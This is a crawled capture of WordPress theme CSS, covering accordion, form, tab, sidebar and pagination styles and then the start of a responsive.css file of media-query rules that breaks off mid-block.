.accordion .toggle.cmt-control-left-true .toggle-title a:after{
    left: 0;
    border: 0;
    font-size: 10px;
    height: 18px;
    width: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
}


/* cmt-style-classic */
.accordion .toggle.cmt-style-classic {
    padding-bottom: 0px;
    margin-bottom: 25px;
    border: 0;
    position: relative;
}
.accordion .toggle.cmt-style-classic:last-child{ margin-bottom: 0; }
.accordion .toggle.cmt-style-classic .toggle-content{
    padding:  20px;
    margin-top: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title{
     border: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title a {
    text-transform: capitalize;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    display: block;
    padding: 16px 20px 16px;
    padding-right: 48px;
    position: relative;
    -webkit-transition: color 0s ease-in-out;
    -o-transition: color 0s ease-in-out;
    transition: color 0s ease-in-out;
}
.accordion .toggle.cmt-style-classic .toggle-title a:after{ 
    top: 20px;
    font-size: 12px;
    line-height: 12px;
}
.accordion .toggle.cmt-style-classic .toggle-content{
    -webkit-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
}
.accordion .alignleft{ margin: 0em 1em 0em 0; }


/* ===============================================
    17.Wrap-Form
------------------------*/
.wrap-form label{
    width: 100%;
    margin: 0;
}
.wrap-form span.text-input {
    margin-bottom: 20px;
    display: block;
    position: relative;
}
.wrap-form span.text-input > i {
    position: absolute;
    left: 10px;
    top: 21px;
    opacity: .9;
    font-size: 14px;
    z-index: 1;
}

/* contactform */
.wrap-form.contact_form span.text-input i {
    position: absolute;
    left: 0;
    top: 20px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
}
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select {
    border-radius: 0;
    color: rgba(0,0,0,.60);
    border-color: rgba(255,255,255,.06);
}
.wrap-form.contact_form button[type="submit"] { 
    width: 100%;
    padding: 0;
    font-size: 16px;
    line-height: 54px;
    height: 54px;
}
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input input, 
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input textarea,
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input select{
    background-color: #fff;
}


/* ===============================================
    18.Tab
------------------------*/
.cmt-tabs ul.tabs{
    width:100%; 
    padding: 0;
    margin: 0;
}
.cmt-tabs ul.tabs li{ 
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}
.cmt-tabs ul.tabs li:last-child{
    margin-bottom: 0;
}

.cmt-tabs.tabs-style-01 ul.tabs{
    justify-content: center;
    margin-bottom: 40px;
}
.cmt-tabs.tabs-style-01 ul.tabs li+li a{
    border-left: 2px solid #eef3f8;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child {
    border: 0;
}
.cmt-tabs.tabs-style-01 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 12px 28px 11px;
    margin-bottom: 0px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    font-size: 15px;
    border-radius: 0;
    text-transform: capitalize;
    font-weight: 500;
    color: inherit;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:first-child  a{ border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
.cmt-tabs.tabs-style-01 ul.tabs li:last-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:last-child  a{ border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.content-tab .content-inner{ 
    display: none;
    top: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.content-tab .content-inner.active{ 
    display: block; 
    min-height: 100%;
}


/* tab2 */
.cmt-tabs.tabs-style-02 ul.tabs{
    text-align: center;
    margin-bottom: 60px;
    display: flex;
    border: 1px solid #f0f0f0;
    justify-content: space-between;
}
.cmt-tabs.tabs-style-02 ul.tabs li{
    margin: 0 -2px;
    width: 100%;
    text-align: center;
    position: relative;
}
.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #f0f0f0;
}
.cmt-tabs.tabs-style-02 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 35px 20px;
    line-height: 22px;
    position: relative;
    font-size: 18px;
    font-weight: 700;
    border-radius: 0;
    text-transform: capitalize;
}
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.cmt-tabs.tabs-style-02 ul.tabs li a i {
    display: block;
    font-size: 44px;
    margin-bottom: 15px;
}
.cmt-tabs.tabs-style-02 .content-tab{ 
    padding: 15px; 
    background: #fff;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}


/* cmt-tab-style-vertical */
.cmt-tabs.cmt-tab-style-vertical ul.tabs li { 
    margin-top: 1px; 
    width: 100%; 
    display: block;
    border: 0;
}
.cmt-tabs.cmt-tab-style-vertical ul.tabs li a{ 
    display: block;
    cursor: pointer;
    background-color: rgba(255,255,255,.10); 
    color: #fff; 
    padding: 15px 20px; 
    text-transform: capitalize; 
    font-size: 20px; 
    line-height: 28px;
    margin: 0;
    border-radius: 0;
}

/* cmt-tab-style-horizontal */
.cmt-tabs.cmt-tab-style-horizontal ul{ margin: 0; padding: 0; text-align: left; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li{ display: inline-block; border: 0; margin: 0; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ 
    padding: 12px 16px 12px 16px; 
    font-size: 15px; 
    display: block;
    font-weight: 600;
    text-align: left;
}
.cmt-tabs.cmt-tab-style-horizontal .content-tab   {
    padding: 20px;
    border: 1px solid;
}


/* ===============================================
    19.Boxes-Spacing
------------------------*/
.row.cmt-boxes-spacing-20px, .cmt-boxes-spacing-20px { margin: 0 -15px; }
.cmt-boxes-spacing-20px .cmt-box-col-wrapper {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
}

.row.cmt-boxes-spacing-15px, .cmt-boxes-spacing-15px { margin: 0 -10px; }
.cmt-boxes-spacing-15px .cmt-box-col-wrapper {
    padding-right: 7.5px;
    padding-left: 7.5px;
    padding-bottom: 15px;
}

.row.cmt-boxes-spacing-10px, .cmt-boxes-spacing-10px{ margin: 0 -5px; }
.cmt-boxes-spacing-10px .cmt-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
}

.row.cmt-boxes-spacing-5px, .cmt-boxes-spacing-5px{ margin: 0; }
.cmt-boxes-spacing-5px .cmt-box-col-wrapper {
    padding-right: 2.5px;
    padding-left: 2.5px;
    padding-bottom: 5px;
}
.row.cmt-boxes-spacing-0px, .cmt-boxes-spacing-0px{ margin: 0; }
.cmt-boxes-spacing-0px .cmt-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
    outline: 0;
}


/* ===============================================
    20.Sidebar
------------------------*/
.sidebar .widget-area .widget {
    position: relative;
    overflow: hidden;
    padding-top: 20px;
}
.sidebar .widget-area .widget.with-title {
    padding: 30px 20px 30px;
    margin-top: 30px;
    margin-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.sidebar .widget-area .widget:last-child{ 
    margin-bottom: 0px;
}
.sidebar .widget ul{
    margin: 0;
    padding: 0;
}
.sidebar .widget ul >li {
    padding-bottom: 8px;
    padding-top: 8px;
    list-style: none;
    position: relative;
}
.sidebar .widget ul>li:first-child{
    border-top: none;
    padding-top: 0;
}
.sidebar .widget ul>li:last-child{
    padding-bottom: 0;
}
.sidebar .widget-title{ 
    font-size: 20px; 
    line-height: 30px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 500;
    padding-left: 20px;
}
.sidebar .widget-title:before{
    display: block;
    height: 100%;
    margin-bottom: 0;
    content: '';
    position: absolute;
    bottom: -5px;
    left: 1px;
    top: 0;
    width: 3px;
}


/*widget-search*/
.sidebar .widget.widget-search .search-form{ 
    border: 0;
    position: relative;
}
.sidebar .widget.widget-search .search-form label {
    display: block;
    margin: 0;
}
.sidebar .widget-search .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.sidebar .widget.widget-search .search-form .btn[type="submit"] {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 45px;
    height: 50px;
    line-height: 0;
    font-size: 14px;
    z-index: 1;
    border-radius: 0 3px 3px 0;
    box-shadow : unset;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}



/*widget-post*/
.widget ul.cmt-recent-post-list>li {
    padding: 20px 0;
    border-top: 1px solid #eee;
}
ul.cmt-recent-post-list>li:last-child{
    padding-bottom: 0;
}
ul.cmt-recent-post-list>li>a {
    font-size: 15px;
    line-height: 22px;
    display: block;
    font-weight: 700;
}
ul.cmt-recent-post-list>li img {
    display: block;
    width: 70px;
    height: 65px;
    float: left;
    margin-right: 18px;
}
ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
    line-height: 20px;
}
ul.cmt-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

/* widget-nav-menu */
.widget.widget-nav-menu ul li{ 
    margin: 0 4px 10px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}
.widget.widget-nav-menu ul li::after{
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.widget.widget-nav-menu ul li:hover, .widget.widget-nav-menu ul li.active {
    background-color: transparent;
}
.widget.widget-nav-menu ul li:hover:after , .widget.widget-nav-menu ul li.active:after{
    width: 100%;
}
.widget.widget-nav-menu ul li a{
    display: block;
    padding: 20px 25px 20px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgba(29, 33, 67, 0.1);
    font-family: 'Roboto', sans-serif;
}
.widget.widget-nav-menu ul li a:after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate(-90deg);
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}


/* widget-download */
.widget.widget-download ul li{ 
    margin: 0 4px 10px;
    padding: 22px 20px !important;
    border: 0;
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.widget.widget-download ul li i,
.widget.widget-download ul li div{
    display: inline-block;
    vertical-align: middle;
}
.widget.widget-download ul li a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: normal;
    color: inherit;
    transition: unset;
    border: none;
}
.widget.widget-download ul li i {
    font-size: 42px;
    display: inline-block;
    margin-right: 40px;
    position: relative;
}
.widget.widget-download ul li i:after{
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    right: -20px;
    top: 0;
    background-color: #f1f1f1;
}
.widget.widget-download ul li h4{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0px;
}


/* widget-categories */
.widget-Categories ul li{
    border-top: 1px solid #f1f1f1;
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.widget-Categories ul li:first-child { padding-top: 0 !important; }
.widget-Categories ul li:last-child { padding-bottom: 0 !important; }

/* widget-contact */
.widget-contact h4 { 
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
}


/* pagination */
.pagination-block {
    display: block;
    margin-top: 35px;
    text-align: center;
}
.pagination-block .page-numbers {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #656c76;
    font-size: 15px;
    font-weight: 600;
    border: 1px solid #e9eef6;
    border-radius: 3px;
    margin: 0 3px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.pagination-block .page-numbers i{ font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css
body_size: 18280
content:
@media only screen and (max-width: 1801px){

}

@media only screen and (min-width: 1801px){


}

@media only screen and (max-width: 1800px) and (min-width: 1601px){


	
}

@media only screen and (max-width: 1600px) and (min-width: 1401px){


}

@media only screen and (max-width: 1400px) and (min-width: 1171px){


}


@media all and (max-width: 1770px){

	.spacing-1{ margin-right: -250px;}

}

@media all and (max-width: 1690px){

	.spacing-1{ margin-right: -200px;}
	.testimonials-nav { margin-right: -230px; }

}

@media all and (max-width: 1590px){

	.spacing-1{ margin-right: -150px;}
	.testimonials-nav { margin-right: -200px; }

}

@media all and (max-width: 1490px){

	.spacing-1{ margin-right: -100px;}
	.testimonials-nav { margin-right: -160px; }

	.cmt-header-style-02 .widget_info { display: none; }

}

@media all and (max-width: 1390px){

	.spacing-1{ margin-right: -60px;}
	.testimonials-nav { margin-right: -120px; }

}

@media all and (max-width: 1315px){

	.spacing-1{ margin-right: 0px;}
	.testimonials-nav { margin-right: -80px; }
}


@media all and (max-width: 1200px){

	.bg-anim-1, .bg-anim-2 { display: none; }

	.testimonials-nav { margin-right: -20px; padding: 0 40px; }
}



@media only screen and (min-width: 1200px){

	/* header */
	.cmt-stickable-header.fixed-header {
		z-index: 111;
		background-color: #fff;
	    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
	}
	.fixed-header {
	    position: fixed !important;
	    top: 0;
	    left: 0;
	    width: 100%;
	    z-index: 9;
	}
	#site-header-menu .cmt-stickable-header.fixed-header .site-navigation ul.menu > li >a { 
		padding: 37px 14px ;
	}

	/* cmt-header-style 01*/
	.cmt-header-style-01 .site-header-menu .cmt-stickable-header.fixed-header .site-navigation{
		margin-top: 0;
	}
	.cmt-header-style-01 .cmt-stickable-header.fixed-header .site-navigation-content{
		position: unset;
		content: unset;
		box-shadow: unset;
	}
	.cmt-header-style-01 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 30px 17px 30px 17px;
		position: relative;
	}

	/* cmt-header-style 02*/
	.cmt-header-style-03 .top_bar {
	    height: 116px;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    padding: 26px 25px 27px;
	    position: relative;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li:first-child >a{
		padding-left: 0;
	}
	.cmt-header-style-03  .header_search #search_block_top #searchbox {
	    background: #fff none repeat scroll 0 0;
	    overflow: hidden;
	    position: relative;
	}
	.cmt-header-style-03 .header_btn a {
	    border-color: rgba(0, 43, 92, 0.08);
	}
	.cmt-header-style-03 .header_search .search_btn { display: none; }
	.cmt-header-style-03 .header_search .header_search_content { 
		position: unset;
		opacity: 1;
		display: block;
		padding: 0;
		height: auto;
		border-radius: 30px;
		box-shadow: unset;
	}
	.cmt-header-style-03 .header_search #search_query_top { 
		border-radius: 30px;
		padding: 7px 20px 7px
	}
	.cmt-header-style-03 .widget_header {
	    border-bottom: 1px solid #eaeff5;
	}
	.cmt-header-style-03 .social-icons li a { min-width: unset; margin-right: 3px;}


	/* cmt-header-style 02*/
	.cmt-header-style-02 .container-fluid { padding: 0 50px; }
	.cmt-header-style-02  #site-header-menu{
		position: absolute;
	    left: 0;
	    right: 0;
	    background-color: rgba(31, 36, 55, 0.78);
	    z-index: 2;
		border-top: 1px solid rgba(255,255,255,.08); 
	}
	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 46px 18px 46px 18px;
		position: relative;
	}
	.cmt-header-style-02 .widget_info, .cmt-header-style-02 .header_search .search_btn { border-left-color: rgba(255,255,255,.09); }
	.cmt-header-style-02 .cmt-stickable-header.fixed-header { background-color: rgba(31, 36, 55, 1); }


}


@media all and (max-width: 1199px) {

	.res-1199-ml-0 { margin-left: 0 !important; }
	.res-1199-mr-0 { margin-right: 0 !important; }
	.res-1199-mt-0 { margin-top: 0 !important; }
	.res-1199-mb-0 { margin-bottom: 0 !important; }

	.res-1199-ml-10 { margin-left: 10px !important; }
	.res-1199-ml-15 { margin-left: 15px !important; }
	.res-1199-ml-20 { margin-left: 20px !important; }

	.res-1199-mr-10 { margin-right: 10px !important; }
	.res-1199-mr-15 { margin-right: 15px !important; }
	.res-1199-mr-20 { margin-right: 20px !important; }

	.res-1199-pt-0{ padding-top: 0!important; }
	.res-1199-pr-0{ padding-right: 0!important; }
	.res-1199-pl-0{ padding-left: 0!important; }
	.res-1199-pb-0{ padding-bottom: 0!important; }

	.res-1199-pt-15{ padding-top: 15px!important; }
	.res-1199-pr-15{ padding-right: 15px!important; }
	.res-1199-mt-15 { margin-top: 15px !important; }
	.res-1199-mt-30 { margin-top: 30px !important; }
	.res-1199-mt-50 { margin-top: 50px !important; }

	.testimonials-nav { margin-right: 0; margin: 0 auto; margin-top: 50px; max-width: 730px; padding: 0; }

	.top_bar{ display: none; }
	
	/* Header */
	header .container{ max-width: 100%; }
	.header_extra , .widget_info{ display: none !important; visibility: hidden; }
	nav.main-menu ul.menu li ul.mega-submenu li.active > a,
	nav.main-menu ul.menu li ul.mega-submenu li > a:hover { color: #0067ed; }

	/* logo */
	.site-branding {
	    text-align: center;
	}
	.cmt-header-style-03 #site-header-menu, 
	.cmt-header-style-01 #site-header-menu{ 
		background-color: transparent;
	}
	#site-header-menu .site-navigation { height: 80px; }

	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-03 .site-branding {
		position: absolute;
    	bottom: -62px;
	}

	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-02 .menubar-inner, .cmt-header-style-02 .menubar-inner:after, 
	.cmt-header-style-02 .menubar-inner:before {
    	background-color: #fff;
	}

	/* cmt-bg-layer */
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }
	[class*='col-xl'] .ttm_single_image-wrapper{ text-align: center !important; }

	.cmt-row .container, .cmt-row .container-fluid, .cmt-page-title-row .container, footer .container, .element-row .container, .sidebar .container{ max-width: 100%; }
	.cmt-row .container, footer .container, .element-row .container, .sidebar .container{ padding: 0; }
	.cmt-row .container > .row, .cmt-page-title-row .container > .row, footer .container .row, .element-row .container > .row , .sidebar .container > .row{ margin: 0; }
	
}

@media (min-width: 992px){

	.sidebar .sidebar-right, .sidebar .sidebar-left{
		flex: 31.333333%;
    	max-width: 31.333333%;
	}
	.sidebar .content-area {
	    flex: 0 0 68.666667%;
	    max-width: 68.666667%;
	}
	.sidebar.cmt-sidebar-right .content-area{ padding-right: 30px; }
	.sidebar.cmt-sidebar-left .content-area, .sidebar .sidebar-right{ padding-left: 30px; }
	.sidebar .sidebar-left{ margin-top: -30px; margin-right: 15px; }
	.sidebar.cmt-sidebar-left .content-area{ margin-right: -30px; padding-right: 30px;}
	.sidebar .sidebar-left.cmt-left-span .cmt-col-wrapper-bg-layer{ margin-right: -15px; }
	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

}


@media (max-width: 991px){

	.row-equal-height > [class*='col-'],
	.cmt-equal-height-image, .featured-imagebox img, .ttm_single_image-wrapper img,
	[class*='col-lg'] .cmt-equal-height-image { text-align: center; margin: 0 auto; }
	[class*='col-lg'] .cmt-equal-height-image  { display: block; }
	.featured-imagebox img { width: 100%; }

	.section-title h2.title { font-size: 35px; line-height: 46px; }

	.section-title.style2 .title-header { width: 100%; display: block; padding-bottom: 10px; padding-right: 0;}
	.section-title.style2 .title-header:after { content: unset; }
	.section-title.style2 .title-desc { padding-right: 20px; }

	.page-title-heading h2 { font-size: 38px; line-height: 40px; margin-bottom: 5px; }
	.page-title-heading p { margin-bottom: 8px; }
	.cmt-page-title-row-inner { padding: 65px 0;}

	/* cmt-bg-layer */
	[class*='col-lg'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-lg'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }

	h1 { font-size: 50px; line-height: 60px; }
	h2 { font-size: 36px; line-height: 46px; }
	h3 { font-size: 32px; line-height: 42px; }
	h4 { font-size: 24px; line-height: 34px; }
	h5 { font-size: 19px; line-height: 22px; }
	h6 { font-size: 17px; line-height: 20px; }

	/* cmt-row */
	body .page.cmt-sidebar-true .site-main,	.cmt-row { padding: 60px 0 !important; }
	.cmt-row.testimonial-section { padding: 60px 0 0 !important; }
	.cmt-row.cta-section { padding: 0 !important; }
	.cmt-row.about-section { padding: 60px 0 0!important; }
	.cmt-row.client-section { padding: 10px 0 !important; }
	.cmt-row.features_2-section { padding: 35px 0 60px!important; }
	.cmt-row.features-row_title-section { padding: 0 0 90px!important; }
	.cmt-row.services-section { padding: 60px 0 30px !important; }
	.cmt-row.broken-section { padding: 0 0!important; }
	.cmt-row.blog-section {	padding: 60px 0 45px !important;}
	.cmt-row.grid-section { padding: 40px 0 !important }

	section.error-404 { padding: 60px 0 50px;}

	.spacing-1 { padding: 170px 0 60px 15px !important; margin-left: -15px; margin-top: -110px; margin-right: 0;}
	.spacing-2 { padding: 40px 15px; border: 0; margin-top: 0;}
	.spacing-4 { margin-left: 0; margin-top: 30px; padding: 40px 30px 25px 40px;}
	.spacing-3 { margin: 0; padding: 40px 15px; }
	.spacing-5 { padding: 0 0 ; margin: 0; }
	.spacing-6 { padding: 60px 15px ; margin: 0; }
	.spacing-7 { padding: 30px 20px; margin-top: 0; }

	/* spacing */
	.res-991-p-0 { padding: 0px !important; }
	.res-991-pt-0{ padding-top: 0 !important; }
	.res-991-pt-10{ padding-top: 10px !important; }
	.res-991-pt-15{ padding-top: 15px !important; }
	.res-991-pt-30{ padding-top: 30px !important; }
	.res-991-pt-50{ padding-top: 50px !important; }
	.res-991-pt-60{ padding-top: 60px !important; }

	.res-991-pb-0{ padding-bottom: 0 !important; }
	.res-991-pb-15{ padding-bottom: 15px !important; }
	.res-991-pb-30{ padding-bottom: 30px !important; }
	.res-991-pb-40{ padding-bottom: 40px !important; }
	.res-991-pb-50{ padding-bottom: 50px !important; }
	.res-991-pb-60{ padding-bottom: 60px !important; }

	.res-991-pr-0{ padding-right: 0 !important; }
	.res-991-pr-15{ padding-right: 15px !important; }
	.res-991-pr-30{ padding-right: 30px !important; }
	.res-991-pr-50{ padding-right: 50px !important; }
	.res-991-pr-60{ padding-right: 60px !important; }

	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-15{ padding-left: 15px !important; }
	.res-991-pl-30{ padding-left: 30px !important; }
	.res-991-pl-50{ padding-left: 50px !important; }
	.res-991-pl-60{ padding-left: 60px !important; }

	.res-991-mt-0{ margin-top: 0 !important; }
	.res-991-mt-10{ margin-top: 10px !important; }
	.res-991-mt-15{ margin-top: 15px !important; }
	.res-991-mt-20{ margin-top: 20px !important; }
	.res-991-mt-30{ margin-top: 30px !important; }
	.res-991-mt-40{ margin-top: 40px !important; }

	.res-991-mb-0{ margin-bottom: 0 !important; }
	.res-991-mb-15{ margin-bottom: 15px !important; }
	.res-991-mb-10{ margin-bottom: 10px !important; }
	.res-991-mb-20{ margin-bottom: 20px !important; }
	.res-991-mb-30{ margin-bottom: 30px !important; }

	.res-991-ml-0{ margin-left: 0 !important; }
	.res-991-ml-15{ margin-left: 15px !important; }
	.res-991-ml-20{ margin-left: 20px !important; }
	.res-991-ml-30{ margin-left: 30px !important; }
	.res-991-ml-40{ margin-left: 40px !important; }
	.res-991-ml-50{ margin-left: 50px !important; }

	.res-991-ml_15{ margin-left: -15px !important; }
	.res-991-ml_30{ margin-left: -30px !important; }
	.res-991-ml_50{ margin-left: -50px !important; }

	.res-991-mr-0{ margin-right: 0 !important; }
	.res-991-mr-15{ margin-right: 15px !important; }
	.res-991-mr-20{ margin-right: 20px !important; }
	.res-991-mr-30{ margin-right: 30px !important; }
	.res-991-mr-40{ margin-right: 40px !important; }
	.res-991-mr-50{ margin-right: 50px !important; }

	.res-991-mr_15{ margin-right: -15px !important; }
	.res-991-mr_30{ margin-right: -30px !important; }
	.res-991-mr_50{ margin-right: -50px !important; }
	
	.cmt-vertical_sep > [class*='col-lg']:not(:last-child):before { content: unset; }

	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content { padding: 40px 20px 30px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-caption { padding-left: 15px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote { 
		font-size: 17px; 
		line-height:32px;
	}

	.featured-icon-box.icon-align-top-content.style6 { margin-bottom: 30px; }
	[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { content: unset; }

	/* footer */
	.second-footer>div>.row .widget-area .widget:not(:first-child) { margin-top: 0; }
	.first-footer { padding-top: 55px; padding-bottom: 10px; }
	.first-footer .widget-area .widget { padding: 0 0 40px; }

	/* sidebar */
	.sidebar .sidebar-right{ padding-top: 50px !important; margin-top: 50px !important; order: 1; width: 100%; }
	.sidebar .sidebar-left{ padding-top: 35px !important; margin-top: 50px !important; order: 1; width: 100%; }

	article.cmt-blog-classic { margin-bottom: 30px; }
	article.cmt-blog-classic .cmt-blog-classic-content { padding: 30px 20px; }
	.cmt-blog-classic .entry-header .entry-title { font-size: 25px; line-height: 32px; }
	article.cmt-blog-classic .cmt-box-post-date, article.cmt-blog-single .cmt-box-post-date { left: 20px; }
	.cmt-blog-single blockquote { padding: 35px 25px; padding-left: 80px;}
	.cmt-blog-single blockquote:after { left: 20px; }



	.row > [class*='col-lg'] .ttm_single_image-wrapper { text-align: center; }
	
	#map { height: 264px; }

}


@media (max-width: 767px){

	.res-767-mt-0{ margin-top: 0px !important; }
	.res-767-mt-10{ margin-top: 10px !important; }
	.res-767-mt-15{ margin-top: 15px !important; }
	.res-767-mt-30{ margin-top: 30px !important; }


	[class*='col-md'] .cmt-equal-height-image { text-align: center; margin: 0 auto}
	[class*='col-md'] .cmt-equal-height-image  { display: block; }

	/* cmt-bg-layer */
	[class*='col-md'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-md'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-md'] { padding: 0; }

	.section-title.style2 .title-header { width: 100%; display: block;}
	.section-title.style2 .title-header, .section-title.style2 .title-desc { padding-right: 0; }
	.section-title.style2 { margin-right: 0; }

	/* Page-Title */
	.breadcrumb-wrapper .breadcrumb-wrapper-inner{ padding: 0; background: transparent; }
	.title-box .page-title-heading h1{ font-size: 38px ; line-height: 41px; }

	/* tab */
	.cmt-tabs.cmt-tab-style-vertical .content-tab{ padding: 10px 20px; }
	.cmt-tabs.cmt-tab-style-horizontal ul{ display: block; margin-right: 0; }
	.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ border-radius: 0; }

	.cmt-tabs.tabs-style-02 ul.tabs{ display: block; border: 0; margin-bottom: 40px;}
	.cmt-tabs.tabs-style-02 ul.tabs li { width: auto; background-color: #f8f8fb; margin: 0 2px; margin-bottom: 20px;}
	.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after { content: unset; }

	.slick_slider .slick-arrow, .slick_slider .slick-dot { display: none; visibility: hidden; }

	#menu-footer-menu, .copyright { text-align: center ; display: block!important; }

	.testimonials-info .testimonials{ display: block;  }
	.testimonials-info .testimonials .testimonial-img { 
		text-align: center; 
		margin: 0 auto; display: block; margin-bottom: 30px; }
	.testimonials-nav .testimonial-nav_item img {
	    height: 274px;
	    width: 160px;
	}
	.testimonials-nav { max-width: 500px; margin-top: 20px;}
	.testimonials-info .testimonials .testimonial-content { margin-left: 36px; }

	.featured-icon-box.icon-align-top-content.style7 { min-width: auto; max-width: 220px; padding-left: 20px;padding-right: 10px;}
	.featured-icon-box.icon-align-top-content.style7 .featured-title h5 { font-size: 32px; line-height: 42px; }
}


@media only screen and (max-width: 600px){

	.comment-meta-data a{ float: none; margin-bottom: 15px; display: block;}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url{ width: 100%; }
}

@media (max-width: 575px){

	.second-footer .widget-area:nth-child(2) { margin-top: 0; }

	.res-575-mt-0{ margin-top: 0px !important; }
	.res-575-mt-10{ margin-top: 10px !important; }
	.res-575-mt-15{ margin-top: 15px !important; }
	.res-575-mt-30{ margin-top: 30px !important; }

	.res-575-ml-0{ margin-left: 0 !important; }
	.res-575-pl-0{ padding-left: 0 !important; }
	.res-575-mr_140 { margin-right: -140px !important; }

